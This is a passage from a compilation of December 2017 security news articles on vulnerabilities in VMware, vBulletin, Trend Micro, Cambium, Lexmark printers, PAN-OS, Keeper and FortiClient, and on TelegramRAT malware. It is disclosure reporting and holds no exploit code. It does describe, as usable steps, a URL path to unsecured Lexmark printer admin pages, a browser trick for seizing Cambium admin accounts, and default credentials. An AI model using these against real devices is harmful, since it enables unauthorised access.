These types of vulnerabilities are often covered by the media, particularly ones found by Ormandy, who is known for discovering critical, easy-to-exploit weaknesses in popular software. However, Keeper Security does not like the article written by Ars Technica Security Editor Dan Goodin on this story and filed a lawsuit against him and his employer.
Goodin’s initial article, titled “Microsoft is forcing users to install a critically flawed password manager,” claimed the application had a 16-month-old bug, but it was later updated after Keeper clarified that only a version released this month had been impacted. Despite at least two other updates made to the story, Keeper is still not happy with it and has filed a lawsuit in an effort to get the article removed.
It its complaint, Keeper claims the article “was intended to and did cause harm” to the company by making “false and misleading statements.” The suit covers three counts: defamation, violation of the Uniform Deceptive Trade Practices Act, and commercial disparagement.
Keeper, which requested a jury trial, wants Ars and Goodin not only to remove the story, but also to be awarded damages and have legal costs covered.
While some members of the cybersecurity industry have taken Keeper Security’s side, saying that many of Goodin’s stories are sensationalized, most have sided with the reporter and believe the lawsuit will cause more damage to the company than the article. Several people believe it will have a so-called “Streisand effect.”
This is not the first time Keeper Security has resorted to legal action over vulnerability disclosures. Back in 2013, it threatened to sue Netherlands-based security firm Fox-IT after it had discovered a critical flaw in one of its products.
VMWare addressed severe Code Execution vulnerabilities in several products
21.12.2017 securityweek Vulnerebility
VMware has released security updates to address four vulnerabilities in its ESXi, vCenter Server Appliance (vCSA), Workstation and Fusion products.
The flaws were addressed with the release of six patches for ESXi, version 12.5.8 of Workstation, version 8.5.9 of Fusion, and version 6.5 U1d of vCSA.
Some of the flaws could be exploited by an attacker for arbitrary code execution.
Security experts from Cisco Talos group discovered two of the code execution vulnerabilities that ranked as critical and assigned them a CVSS score of 9.0, while VMware classified them as having “important” severity. The flaws analyzed by the Talos group affects the VNC implementation in VMWare products used to allow remote access to the solutions.
“Today, Talos is disclosing a pair of vulnerabilities in the VNC implementation used in VMWare’s products that could result in code execution. VMWare implements VNC for its remote management, remote access, and automation purposes in VMWare products including Workstation, Player, and ESXi which share a common VMW VNC code base. The vulnerabilities manifest themselves in a way that would allow an attacker to initiate of VNC session causing the vulnerabilities to be triggered.” reads the security advisory published by CISCO.
The vulnerability CVE-2017-4941 resides in the remote management functionality of VMWare, it could be exploited by a remote attacker to execute code in a virtual machine via an authenticated virtual network computing (VNC) session.
“A specially crafted set of VNC packets can cause a type confusion resulting in stack overwrite, which could lead to code execution.” reads the advisory published by Cisco Talos.
The second issue discovered by Cisco Talos is a heap overflow bug tracked as CVE-2017-4933 that could be triggered by an attacker to execute arbitrary code in a virtual machine using specially crafted VNC packets.
“An exploitable code execution vulnerability exists in the remote management functionality of VMware . A specially crafted set of VNC packets can cause a heap overflow resulting in heap corruption. An attacker can create a VNC session to trigger this vulnerability.” states Cisco Talos in the security advisory.
VMware hasn’t classified the flaws as critical because it argued that their exploitation is possible in ESXi only if VNC is manually enabled in the VM’s configuration file and the application is set to allow VNC traffic through the built-in firewall.
VMware
VMware also patched a stored cross-site scripting (XSS) flaw tracked as CVE-2017-4940 and affecting the ESXi Host Client, the issued could be exploited to inject code that gets executed when users access the Host Client. The company credited the expert Alain Homewood from Insomnia Security for its discovery.
The fourth flaw addressed by VMWare is a privilege escalation affecting vCSA that is tracked as CVE-2017-4943. The vulnerability was discovered by Lukasz Plonka and resides in the showlog plugin, it could be exploited by an attacker with low privileges to obtain root level access to the appliance’s base operating system.
Code Execution Flaws Found in Trend Micro Smart Protection Server
20.12.2017 securityweek Vulnerebility
Researchers at Core Security have discovered five vulnerabilities in Trend Micro’s Smart Protection Server product, including flaws that could have been exploited for remote code execution.
Smart Protection Server is a cloud-based protection solution that leverages file and web reputation technologies to detect security risks. The product’s administration interface was found to contain information exposure, improper authentication, improper control and improper filtering issues.
The vulnerabilities were reported to Trend Micro in early September and they were patched in mid-November with the release of version 3.3. The security firm has made available an advisory of its own for the flaws, which are tracked as CVE-2017-11398, CVE-2017-14094, CVE-2017-14095, CVE-2017-14096 and CVE-2017-14097. The vendor has rated only one of the issues as high severity, while the rest are medium severity.
One of the security holes is related to the fact that an attacker could have accessed diagnostic logs without authentication via HTTP. Accessing the log file can allow an attacker to obtain information needed to hijack active user sessions and perform authenticated requests.
Once authentication has been bypassed using the aforementioned flaw, an attacker could have exploited a weakness related to a PHP script that creates cron jobs when scheduling software updates. Core Security has released proof-of-concept (PoC) exploits that show how a hacker could have leveraged this vulnerability to execute arbitrary commands and open a reverse shell using specially crafted requests.
Researchers also found a local file inclusion vulnerability that can lead to remote command execution. This weakness is more difficult to exploit as the attacker needs to set up a fake update server and get the Trend Micro product to download a malicious file from it.
Successful exploitation results in a PHP script being written to the server. The attacker can then include the script using the file inclusion vulnerability and execute it.
In this case, escalating privileges to root is also possible, including via methods disclosed a few months ago by researchers Steven Seeley and Roberto Suggi Liverani, who reported identifying more than 200 vulnerabilities in Trend Micro products. Core Security said several of the privilege escalation vectors disclosed by the experts remain unpatched.
Core researchers also discovered a stored cross-site scripting (XSS) flaw that could have been leveraged to execute arbitrary code whenever a user accessed a specific URL.
Finally, Trend Micro Smart Protection Server was affected by an improper access control issue that exposed the credentials needed to access monitored servers and other information. The credentials were stored in a SQLite database in an encrypted form, but the database could have been accessed without authentication and the encryption key was stored in an unprotect location and could have been downloaded by an unauthenticated user.
This is not the first time Core researchers have found vulnerabilities in a security product. In late June, the company said it had discovered several potentially serious flaws in Kaspersky Lab’s Anti-Virus for Linux File Server product.
Code Execution Flaws Patched in Several VMware Products
20.12.2017 securityweek Vulnerebility
VMware has released patches and updates for its ESXi, vCenter Server Appliance (vCSA), Workstation and Fusion products to address a total of four vulnerabilities, including ones that can be exploited for arbitrary code execution.
Two of the code execution flaws, discovered by researchers at Cisco Talos, affect the remote management functionality of VMware ESXi, Workstation and Fusion. While VMware has classified them as having “important” severity, Cisco believes they are critical and assigned them a CVSS score of 9.0.
One of these security holes, CVE-2017-4941, allows a remote attacker to execute code in a virtual machine via an authenticated virtual network computing (VNC) session.
“A specially crafted set of VNC packets can cause a type confusion resulting in stack overwrite, which could lead to code execution. An attacker can initiate a VNC session to trigger this vulnerability,” Cisco Talos said in an advisory.
The second vulnerability found by Cisco researchers also allows an attacker to execute arbitrary code in a virtual machine using specially crafted VNC packets. The bug, described as a heap overflow, is tracked as CVE-2017-4933.
VMware pointed out that exploitation of these flaws is possible in ESXi only if VNC is manually enabled in a virtual machine’s configuration file and the application is set to allow VNC traffic through the built-in firewall.
Another flaw patched this week by VMware is CVE-2017-4940, a stored cross-site scripting (XSS) issue affecting the ESXi Host Client. The weakness, discovered by Alain Homewood of Insomnia Security, allows an attacker to inject code that gets executed when users access the Host Client.
The last vulnerability is a privilege escalation affecting vCSA. Identified by Lukasz Plonka and tracked as CVE-2017-4943, the security hole is related to the showlog plugin and it allows an attacker with low privileges to obtain root level access to the appliance’s base operating system.
VMware fixed the vulnerabilities with the release of six different patches for ESXi, version 12.5.8 of Workstation, version 8.5.9 of Fusion, and version 6.5 U1d of vCSA.
vBulletin Patches Disclosed Vulnerabilities
20.12.2017 securityweek Vulnerebility
vBulletin developers announced on Tuesday that they have patched two recently disclosed vulnerabilities that can be exploited by a remote attacker to execute arbitrary code and delete files from the server.
The flaws were disclosed last week by Beyond Security. One of the security holes is a file inclusion issue that affects Windows-based vBulletin installations. It allows an unauthenticated attacker to inject malicious PHP code into a file on the server and “include” that file by manipulating the routestring= parameter in a request, which results in the code getting executed.
The second vulnerability, identified as CVE-2017-17672, is a deserialization issue that can be exploited by an unauthenticated attacker to delete arbitrary files and possibly even execute arbitrary code.
Beyond Security said the flaws were reported to vBulletin on November 21, but the developers of the forum software told SecurityWeek they only learned about them last week. By Monday, a patch had already been developed and was being tested.
The vulnerabilities impact versions 5.3.2, 5.3.3 and 5.3.4. Fixes were rolled out on Tuesday with the release of vBulletin 5.3.4 Patch Level 1, 5.3.3 Patch Level 1, and 5.3.2 Patch Level 2. Forums hosted on vBulletin Cloud have been patched automatically.
“Two potential issues have been identified in vBulletin 5.3.2 and higher,” said Wayne Luke, vBulletin Technical Support Lead. “The first affects the template rendering functionality and could lead to arbitrary file deletion. The second allows the possibility of remote file inclusion via the legacy routing system on Windows servers. We have applied fixes for these issues. It is recommended that you apply this patch as soon as possible.”
It’s important that vBulletin forum administrators patch their installations as soon as possible. Malicious actors can quickly start exploiting the flaws in the wild, especially since technical details and proof-of-concept (PoC) code have been made available for both vulnerabilities.
New TelegramRAT Exploits Recently Patched Office Vulnerability
19.12.2017 securityweek Vulnerebility
A recently discovered Remote Access Trojan (RAT) is being distributed via documents that exploit a 17-year old Office vulnerability patched in November 2017, Netskope warns.
Dubbed TelegramRAT, the malware leverages the Telegram Messenger application for command and control (C&C), and abuses a cloud storage platform to store its payload. This approach allows the threat to evade some traditional security scanners.
Attacks involving TelegramRAT start with a malicious Office document exploiting CVE-2017-11882, a vulnerability that was introduced in the Microsoft Equation Editor (EQNEDT32.EXE) in November 2000. The bug remained unnoticed for 17 years, until Microsoft manually patched it last month, but it didn’t take long for malicious actors to start abusing it.
As part of the newly observed attack, the Bit.ly URL redirection service is used to conceal the TelegramRAT payload hosted on Dropbox. The malware uses the Telegram BOT API to receive commands and send responses to the attacker. By employing SSL cloud applications for infection and C&C operations, the malware can keep communication hidden from security applications.
“The payload executable strings contained lots of references to Python files. After a quick analysis, the payload looked to be a Python program converted into a standalone binary executable that contained everything needed to run the application,” Netskope says.
Because the Python interpreter, the application code, and all the required libraries are packaged, the executable is large in size, which also makes it less suspicious.
Within the extracted directory, the researchers found PYD files, DLL files, and an out00-PYZ.pyz_extracted folder containing .pyc files. They also discovered a file called “RATAttack” which points to an open-source “RAT-via-Telegram” on GitHub.
The attackers used almost the exact code from GitHub when compiling their Python executable, the security researchers have discovered.
By using Telegram, which supports encrypted communication, the attackers ensure that they can easily communicate with the target without anyone snooping into the communication. The RAT’s authors create a Telegram bot and embed the bot’s Telegram token into the TelegramRAT’s configuration file. The malware then connects to the bot’s Telegram channel, where the attacker can issue commands for the infected machines.
Based on the received commands, the malware can take screenshots, execute shell commands, copy files, delete files/folders, download file from target, encode local files and decode them, enable/disable keyboard freeze, get Google Chrome’s login/passwords, record microphone, get keylogs, get PC information, open a proxy server, reboot/shut down the machine, run a file, schedule a command to run at specific time, display services and processes running, and update executable.
“TelegramRAT offers another unfortunate instance of attackers recognizing that the cloud can be leveraged to evade many traditional security scanners. By making itself cloud native, TelegramRAT uses one cloud application for its payload host, and another for its C&C operation. This cloud application splicing offers resilience to the attack, and requires security scanners to be able to discern cloud application instances, and to inspect SSL traffic to be effective,” Netskope concludes.
Cambium Wireless Networking Devices Vulnerable to Attacks
19.12.2017 securityweek Vulnerebility
A researcher has discovered nearly a dozen security issues in ePMP and cnPilot wireless networking products from Cambium, including vulnerabilities that can be exploited to take control of devices and the networks they serve.
Cambium’s ePMP and cnPilot wireless broadband solutions are used by managed services providers, governments, retailers, ISPs, hotels, schools, enterprises, and industrial organizations.
Researcher Karn Ganeshen discovered that ePMP 1000, 2000 and Force wireless broadband devices, and cnPilot R190, R200 and R201 Wi-Fi access points are affected by potentially serious vulnerabilities. The flaws were reported to Cambium in September via Rapid7 and a majority of them were patched last month.
While exploitation of the flaws normally requires access to the network, Rapid7’s Project Sonar uncovered more than 36,000 ePMP devices and 133 cnPilot systems accessible from the Internet, and many of them could be vulnerable. The highest number of exposed systems has been seen in Serbia (9,600), the United States (8.200), Italy (5,000), Brazil (3,000), Spain (2,700), Colombia (2,500) and South Africa (1,100).
Several of the vulnerabilities have been rated critical with a CVSS score of 9.0. One of them is CVE-2017-5254, a privilege escalation flaw affecting ePMP devices. These systems are shipped with several default accounts with default credentials, including admin/admin, installer/installer, home/home and readonly/readonly. The home and installer accounts don’t have admin privileges, but Ganeshen discovered that they can be used to change the admin account password.
The admin password normally cannot be changed by a installer or home user as the password field is not editable. However, an attacker who has access to the web interface with one of these low-privileged accounts can use the Inspect Element feature in their browser and delete the disabled=”” property, which makes the password field editable. The password set by the attacker for the admin account can then be used to access the web interface with administrator privileges.
Another critical privilege escalation flaw in ePMP is CVE-2017-5255. It allows an authenticated attacker – even one with a readonly account – to execute OS-level commands as root by sending a specially crafted request to a function named get_chart.
A hacker can also escalate privileges on an ePMP device by exploiting persistent cross-site scripting (XSS) vulnerabilities in the Device Name and System Description fields. An attacker with access to a device’s web interface can insert JavaScript code into these fields and the code will get executed both when the login page is accessed and after the user has logged in.
There are also a couple of other XSS flaws in the ePMP product, but these are more difficult to exploit. The XSS vulnerabilities can allow an attacker to hijack a user’s session, hook the browser, or conduct other activities that can lead to privilege escalation.
The most serious flaw affecting the cnPilot product is related to an undocumented root web shell that can be accessed by any user (CVE-2017-5259). Another critical issue in cnPilot allows privilege escalation via a direct object reference vulnerability (CVE-2017-5260).
cnPilot is also affected by information disclosure and privilege escalation flaws that have been rated medium severity.
The vulnerabilities affect ePMP products running version 3.5 and earlier of the firmware and cnPilot devices running version 4.3.2-R4 and earlier. Fixes have been introduced with the release of versions 3.5.1 and 4.4, respectively. Two issues involving the lack of cross-site request forgery (CSRF) protections and some suspicious binaries have not been patched.
Networked Printers are Some of the Oldest IoT Devices, and over 1,000 Lexmark Printers Are Vulnerable Today
19.12.2017 securityaffairs Vulnerebility
Experts at NewSky Security scanned the Internet and discovered that “out of 1,475 unique IPs, 1,123 Lexmark printers had no security.”
We think of Internet of Things (IoT) as all the “new” devices added to networks like webcams, Internet-connected toys, smarthome devices, etc. But we have been connecting unattended things to networks for a very long time with office printers being some of the earliest. With new IoT threats emerging every day, network-connected printers are once again increasing cyber risk for organizations. This week we learn that more than one thousand Lexmark printers are connected to the Internet with no security.
NewSky Security performed a search for Internet-connected Lexmark printers through the search engine for the Internet of Things, Shodan. They were able to determine that, “out of 1,475 unique IPs, 1,123 Lexmark printers had no security.“ That means that anyone on the Internet can access the printer’s admin setup at hxxp://example.ip/cgi-bin/dynamic/printer/config/secure/authsetup.htmlwhere example.ip is the IP address of the printer as identified in Shodan. Once at this page, the visitor can set up a new password and proceed to reconfigure the printer as they wish.
You might wonder what is going on here. Why are printers added to networks with no security? This is the same situation that leads to every IoT compromise and things like the Mirai botnet. Vendors make it simple to get their equipment up and running. In most cases, it is plugged into the network and it starts working. If the person performing the installation is satisfied with the minimum requirements, their work is complete. Anticipating that some users will want to configure their devices once they are on the network, vendors allow remote access through common web interfaces. Without a firewall between the device and the Internet, anyone with a web browser can access the admin pages. We have seen this same scenario played out on webcams, routers, DVRs, and now Lexmark printers.
NewSky Security determined that at least one of the insecure Lexmark printers was in use by Lafayette Consolidate Government and several others are in use by universities. They also identified vulnerable Lexmark printers in many different countries with the majority in the United States.
The problem isn’t with IoT devices in general or Lexmark printers specifically. As long as the devices can be secured, the vendors are doing the right thing. It is up to users to understand the implications of installing equipment on Internet-connected networks and taking the appropriate steps to secure that equipment. There is rarely a reason for a physical device like a printer to be accessible directly from the Internet. A firewall takes care of the basics and then make sure you change default passwords. It isn’t difficult to secure these devices, but it takes a little more than plugging it in and turning it on.
Two Critical 0-Day Remote Exploits for vBulletin Forum Disclosed Publicly
18.12.2017 thehackernews Vulnerebility
Security researchers have discovered and disclosed details of two unpatched critical vulnerabilities in a popular internet forum software—vBulletin—one of which could allow a remote attacker to execute malicious code on the latest version of vBulletin application server.
vBulletin is a widely used proprietary Internet forum software package based on PHP and MySQL database server. It powers more than 100,000 websites on the Internet, including Fortune 500 and Alexa Top 1 million companies websites and forums.
The vulnerabilities were discovered by a security researcher from Italy-based security firm TRUEL IT and an unknown independent security researcher, who disclosed the details of the vulnerabilities by Beyond Security's SecuriTeam Secure Disclosure program.
The vulnerabilities affect version 5 of the vBulletin forum software and are currently unpatched. Beyond Security claims, it tried to contact vBulletin since November 21, 2017, but received no response from the company.
vBulletin Remote Code Execution Vulnerability
The first vulnerability discovered in vBulletin is a file inclusion issue that leads to remote code execution, allowing a remote attacker to include any file from the vBulletin server and execute arbitrary PHP code.
An unauthenticated attacker can trigger the file inclusion vulnerability by sending a GET request to index.php with the routestring= parameter in the request, eventually allowing the attacker to "create a crafted request to Vbulletin server installed on Windows OS and include any file on the web server."
The researcher has also provided Proof-of-Concept (PoC) exploit code to show the exploitation of the vulnerability. A Common Vulnerabilities and Exposures (CVE) number has not been assigned to this particular vulnerability.
vBulletin Remote Arbitrary File Deletion Vulnerability
The second vulnerability discovered in the vBulletin forum software version 5 has been assigned CVE-2017-17672 and described as a deserialization issue that an unauthenticated attacker can exploit to delete arbitrary files and even execute malicious code "under certain circumstances."
The vulnerability is due to unsafe usage of PHP's unserialize() on user-supplied input, which allows an unauthenticated hacker to delete arbitrary files and possibly execute arbitrary code on a vBulletin installation.
A publicly exposed API, called vB_Library_Template's cacheTemplates() function, allows fetching information on a set of given templates from the database to store them inside a cache variable.
"$temnplateidlist variable, which can come directly from user-input, is directly supplied to unserialize(), resulting in an arbitrary deserialization primitive," the advisory explains.
Besides technical details, the advisory also includes Proof-of-Concept (PoC) exploit code to explain the severity of this vulnerability.
We expect the vendor to release the patch for both the security flaws before hackers started exploiting them to target vBulletin installations.
Expert found critical issues in Palo Alto PAN-OS Networks Security Platform
18.12.2017 securityaffairs Vulnerebility
Palo Alto Networks released security updates for its PAN-OS security platform that address critical and high severity vulnerabilities
Last week, Palo Alto Networks released security updates for its PAN-OS security platform that address critical and high severity vulnerabilities that can be exploited by a remote and unauthenticated for remote code execution and command injection.
The critical issue, tracked as CVE-2017-15944, is a combination of flaws that affect the management interface.
PAN-OS 6.1.18, 7.0.18, 7.1.13, 8.0.5 and earlier versions are affected by the issue that was addressed by security updates included in PAN-OS 6.1.19, 7.0.19, 7.1.14 and 8.0.6.
Palo Alto Network also released vulnerability signatures to block the attacks that exploit this issue.
The set of vulnerability was discovered in July by Philip Pettersson that published a security advisory on SecList. Pettersson has found three vulnerabilities (a partial authentication bypass, an arbitrary directory creation issue, and a command injection bug) that can be chained to allow an unauthenticated attacker to execute arbitrary code with root privileges through the vulnerable web interface.
“This is a public advisory for CVE-2017-15944 which is a remote root code execution bug in Palo Alto Networks firewalls. Three separate bugs can be used together to remotely execute commands as root through the web management interface without authentication on: PAN-OS 6.1.18 and earlier, PAN-OS 7.0.18 and earlier, PAN-OS 7.1.13 and earlier, PAN-OS 8.0.5 and earlier.” reads the advisory.
Palo Alto Networks notified customers the vulnerability informing them to avoid exposing the web interface of its devices to the Internet.

The security updated for PAN-OS also address a high severity flaw in the web interface packet capture management component tracked as CVE-2017-15940.
The flaw can be exploited by an authenticated attacker to inject arbitrary commands.
Affected products are PAN-OS 6.1.18 and earlier, PAN-OS 7.0.18 and earlier, PAN-OS 7.1.13 and earlier, PAN-OS 8.0.6 and earlier.
“This issue affects the management interface of the device and is strongly mitigated by following best practices for the isolation of management interfaces for security appliances. We recommend that the management interface be isolated and strictly limited only to security administration personnel through either network segmentation or using the IP access control list restriction feature within PAN-OS.” reads the advisory.
Researchers discovered two serious code execution flaws in vBulletin not yet unpatched
18.12.2017 securityaffairs Vulnerebility
Two code execution vulnerabilities affecting version 5 of the vBulletin forum software were disclosed by researchers last week.
Two code execution vulnerabilities affecting version 5 of the popular vBulletin forum CMS were disclosed by researchers last week via Beyond Security’s SecuriTeam Secure Disclosure program.
vBulletin is currently used by over 100,000 sites, including Fortune 500 and Alexa Top 1M companies websites and forums.
The flaws were discovered by an expert at the Italy-based security firm TRUEL IT and an expert who has not been named.
The vulnerabilities are still unpatched, but the vBulletin development team is going to fix them as soon as possible.
The first vulnerability was reported by an independent security researcher, it is described as an unauthenticated file inclusion issue and could lead to remote code execution.
An attacker can include malicious PHP code into a file on the server, for example the access.log, and then include that file by manipulating the routestring= parameter in a specifically crafted request that can result in the attacker’s code getting executed.
“vBulletin contains a vulnerability that can allow a remote attacker to include any file from the vBulletin server and execute arbitrary PHP code.
An unauthenticated user is able to send a GET request to /index.php which can then trigger the file inclusion vulnerability with parameter routestring=.” reads the security advisory.
“The request allows an attacker to create a crafted request to Vbulletin server installed on Windows OS and include any file on the web server.”
The second vulnerability, tracked as CVE-2017-17672, has been described as an unauthenticated deserialization flaw.
The flaw, reported by a security researcher from, TRUEL IT ( @truel_it ), can be exploited by an unauthenticated attacker to delete arbitrary files and possibly even execute arbitrary code.
“Unsafe usage of PHP’s unserialize() on user-supplied input allows an unauthenticated attacker to delete arbitrary files and, under certain circumstances, execute arbitrary code on a vBulletin installation.” states the security advisory.
“vB_Library_Template’s cacheTemplates() function, which is an publicly exposed API which allows to fetch information on a set of given templates from the database in order to store them inside a cache variable.”
For both vulnerabilities, the researchers released proof-of-concept (PoC) codes.
Beyond Security claims it has first reported the issues to the vBulletin development team on November 21, but has not received any response.
According to SecurityWeek, the development team has already developed a patchand it is testing it.
“vBulletin, on the other hand, told SecurityWeek that it received no email into its ticket system regarding the vulnerabilities until last week. A patch has already been developed and it will be released once it’s tested.” reported SecurityWeek.
Google Researcher Finds Critical Flaw in Keeper Password Manager
18.12.2017 securityweek Vulnerebility
Google Project Zero researcher Tavis Ormandy recently discovered that the Keeper password manager had been affected by a critical flaw similar to one he identified just over one year ago in the same application.
Ormandy found the security hole after noticing that Keeper is now installed by default in Windows 10. He remembered a vulnerability he reported last year and managed to reproduce the same attack with only a few minor modifications.
“I've heard of Keeper, I remember filing a bug a while ago about how they were injecting privileged UI into pages,” the researcher said. “I checked and, they're doing the same thing again with this version.”
The vulnerability affects the Keeper browser extensions, which, unless users opt out, are installed alongside the Keeper desktop application. The security hole allows attackers to steal passwords stored by the app if they can convince an authenticated user to access a specially crafted website.
Keeper released a patch within 24 hours of being notified by Ormandy. The fix has been rolled out with version 11.4.4 and it has already been delivered to Edge, Chrome and Firefox users via the browsers’ automatic extension update process. Safari users will need to manually update the extension.
“This potential vulnerability requires a Keeper user to be lured to a malicious website while logged into the browser extension, and then fakes user input by using a clickjacking and/or malicious code injection technique to execute privileged code within the browser extension,” Keeper said in a blog post informing customers of the vulnerability and the patch.
The company said there had been no evidence of exploitation in the wild, and pointed out that the mobile and desktop apps were not affected by the flaw.
Ormandy has made available a proof-of-concept (PoC) exploit that steals a user’s Twitter password from Keeper.
Tavis Ormandy finds critical vulnerability in Keeper password manager
Microsoft Disables Dynamic Update Exchange Protocol in Word
18.12.2017 securityweek Vulnerebility
In an attempt to prevent cybercriminals from abusing the Dynamic Update Exchange protocol (DDE) for nefarious operations, Microsoft has disabled the feature in all supported versions of Word.
The DDE protocol was designed to allow Windows applications to transfer data between each other and consists of a set of messages and guidelines.
Using shared memory to exchange data between Office applications, the DDE protocol has been replaced in Office with Object Linking and Embedding (OLE), but DDE is still supported in the popular productivity suite.
Abusing DDE to deliver malware via Office documents isn’t alwasys easy. In addition to creating a malicious document, an attacker would also need to convince the victim to disable Protected Mode and click through a series of prompts referencing linked files and remote data.
Regardless, security researchers stumbled upon numerous malware infection campaigns abusing DDE, ranging from DNSMessenger malware attacks orchestrated by the FIN7 hacking group, to Hancitor infections, and to Necurs-fueled Locky ransomware campaigns.
The Russia-linked cyber espionage group known as Fancy Bear has been seen leveraging DDE for malware infection purposes.
This prompted Microsoft to publish a security advisory in early November to inform users on how to protect themselves from such attacks. The tech giant also underlined that the Attack Surface Reduction (ASR) mitigation included in Windows Defender Exploit Guard as part of the Windows 10 Fall Creators Update keeps users protected from such attacks.
Previous mitigations against such attacks included setting specific registry keys to disable automatic data updates from linked fields, and Microsoft previously provided detailed information on how users could perform the action for Excel, Outlook, Publisher and Word.
Now, the company has decided to completely disable DDE in all supported versions of Word. The change was made as part of the December 2017 Patch Tuesday.
In a security advisory, the Microsoft said that it continues to investigate this issue and that further updates will be provided if necessary.
Users unable to install the newly released Office security update or looking to disable the DDE protocol in other Office applications such as Excel, can do so manually by applying previously announced mitigations.
To change DDE functionality in Word after installing the update, users should navigate to:
\HKEY_CURRENT_USER\Software\Microsoft\Office\version\Word\Security AllowDDE(DWORD)
Next, users should set the DWORD value based on their requirements: 0 to disable DDE; 1 to allow DDE requests to an already running program (but prevent requests that launch another executable program); or 2 to fully allow DDE requests.
vBulletin to Patch Disclosed Code Execution, File Deletion Flaws
18.12.2017 securityweek Vulnerebility
The details of two potentially serious vulnerabilities affecting version 5 of the vBulletin forum software were disclosed by researchers last week. The flaws are currently unpatched, but vBulletin developers have promised to release fixes soon.
The security holes were disclosed via Beyond Security’s SecuriTeam Secure Disclosure program by a researcher from Italy-based security firm TRUEL IT and an expert who has not been named.
One of the vulnerabilities has been described as a file inclusion issue. The flaw affects vBulletin installations that use a Windows-based server, and an unauthenticated attacker can exploit it by sending a specially crafted GET request to index.php.
An attacker can inject malicious PHP code into a file on the server (e.g. access.log) and then “include” that file by manipulating the routestring= parameter in the request. This results in the attacker’s code getting executed.
The second vulnerability, tracked as CVE-2017-17672, has been described as a deserialization issue that can be exploited by an unauthenticated attacker to delete arbitrary files and possibly even execute arbitrary code.
“vB_Library_Template’s cacheTemplates() function is a publicly exposed API which allows to fetch information on a set of given templates from the database in order to store them inside a cache variable,” Beyond Security’s advisory explains. “The $temnplateidlist variable, which can come directly from user-input, is directly supplied to unserialize(), resulting in an arbitrary deserialization primitive.”
Detailed technical information and proof-of-concept (PoC) code have been made available for both vulnerabilities.
Beyond Security claims it has been trying to report the vulnerabilities to vBulletin developers since November 21, but has not received any response. vBulletin, on the other hand, told SecurityWeek that it received no email into its ticket system regarding the vulnerabilities until last week. A patch has already been developed and it will be released once it’s tested.
Malicious actors exploiting vBulletin vulnerabilities in the wild is not unheard of. A couple of years ago, researchers had started seeing thousands of daily attempts to exploit a critical flaw less than two weeks after it was patched.
Pre-Installed Keeper Password Manager on Windows 10 exposes systems to passwords stealing
17.12.2017 securityaffairs Vulnerebility
White hat hacker discovered some Windows 10 versions come with a pre-installed version of Keeper Password Manager that exposes systems to passwords stealing.
I was reading Tweets when I noticed the following post:
15 Dec
Tavis Ormandy
✔
@taviso
I created a new Windows 10 VM with a pristine image from MSDN, and noticed a third party password manager is now installed by default. It didn't take long to find a critical vulnerability. https://bugs.chromium.org/p/project-zero/issues/detail?id=1481 …
Tavis Ormandy
✔
@taviso
I don't want to hear about how even a password manager with a trivial remote root that shares all your passwords with every website is better than nothing. People really tell me this. 🙄
5:47 PM - Dec 15, 2017
353 353 likes 96 people are talking about this
Twitter Ads info and privacy
Some Windows 10 versions come with a pre-installed 3rd-party password manager app that could allow hackers to steal users credentials remotely.
Starting from Windows 10 Anniversary Update (Version 1607), Microsoft included in its OS a new feature called Content Delivery Manager that silently installs new “suggested apps” without notifying it to the users.
The hidden password manage was reported months ago by several Reddit users.
The presence of the password manager called Keeper was confirmed by the popular Google Project Zero hacker Tavis Ormandy who found the application pre-installed on his new Windows 10 system.
“I recently created a fresh Windows 10 VM with a pristine image from MSDN, and found that a password manager called “Keeper” is now installed by default. I’m not the only person who has noticed this: https://www.reddit.com/r/Windows10/comments/6dpj78/keeper_password_manager_comes_preinstalled_now/
I assume this is some bundling deal with Microsoft.” wrote Ormandy in a blog post published on Chromium Blog.
“I’ve heard of Keeper, I remember filing a bug a while ago about how they were injecting privileged UI into pages ( issue 917 ). I checked and, they’re doing the same thing again with this version. I think I’m being generous considering this a new issue that qualifies for a ninety day disclosure, as I literally just changed the selectors and the same attack works”
Ormandy decided to analyze the Keeper password manager searching for vulnerabilities to exploit to compromise the Windows installation.
After a few tests, Ormandy discovered a critical vulnerability in the Keeper Password Manager that could be exploited by attackers to “complete compromise of Keeper security, allowing any website to steal any password.”
The security vulnerability was quite identical to another issue discovered in August 2016 by Ormandy in the non-bundled version of the Keeper plugin that allowed malicious websites to steal passwords.
Ormandy also published proof-of-concept (PoC) exploit code that steals a user’s Twitter password if it is stored in the Keeper app.
Windows 10 users wouldn’t be affected unless they open Keeper password manager and enable the software to store their passwords.

Ormandy reported the flaw to the Keeper development team that addressed it in the released version 11.4.
Keeper declared it has not news of attacks exploiting the security vulnerability in the wild.
There is anyway a thing that the great Ormandy hasn’t discovered … why the Keeper password manager was pre-installed without users’ knowledge.
To disable the Content Delivery Manager it is possible to use these registry settings.
Synaptics to Remove "Keylogger" Functionality From Drivers
15.12.2017 securityweek Vulnerebility
Synaptics says recent reports inaccurately characterized a debugging tool found in its touchpad drivers as a keylogger, but the company has decided to remove the functionality from its products.
Earlier this month, a researcher reported finding what appeared to be keylogger functionality in a Synaptics touchpad driver shipped with hundreds of HP laptops. The functionality is disabled by default, but a user with administrator privileges can enable it and abuse it to log keystrokes.
The vulnerability, tracked as CVE-2017-17556, was reported to HP and patched by the company in November.
HP classified the vulnerability as medium severity (CVSS score of 6.1), and Synaptics has assigned it a low severity rating (CVSS score of 2.0). Some people agree that the flaw is not serious, arguing that an attacker with administrator privileges can install a proper keylogger and other types of malware.
Synaptics said the functionality was added to some of its drivers for diagnosing, tuning and debugging touchpads, but it was disabled before being shipped to customers. The same drivers are provided to other PC manufacturers, not just HP, but no other company has been named to date.
“Synaptics believes now, for best industry practices, that it should remove this debug tool for production versions of the driver,” the firm said. “Synaptics is unaware of any breach of security related to this debug tool.”
The company says it’s working with partners to identify affected products and release new drivers. It also recommends restricting administrator access to systems in order to prevent unauthorized activities.
“Synaptics takes great pride in making sure that its TouchPad drivers and other products meet industry-best security standards. In our new normal of heightened concern for security and privacy, Synaptics would like to apologize for any concerns that our debug tool may have raised. We have a path to immediately address this issue and other security concerns should they arise,” Synaptics stated.
Fortinet's FortiClient Product Exposed VPN Credentials
14.12.2017 securityweek Vulnerebility
Updates released by Fortinet for its FortiClient product patch a serious information disclosure vulnerability that can be exploited to obtain VPN authentication credentials.
FortiClient is a next-generation endpoint protection product that includes web filtering, application firewall, vulnerability assessment, anti-malware, and SSL and IPsec VPN features for desktop and mobile systems running Windows, macOS, Linux, Android and iOS.
Researchers at SEC Consult have discovered a couple of issues that can be exploited to access VPN authentication credentials associated with the product.
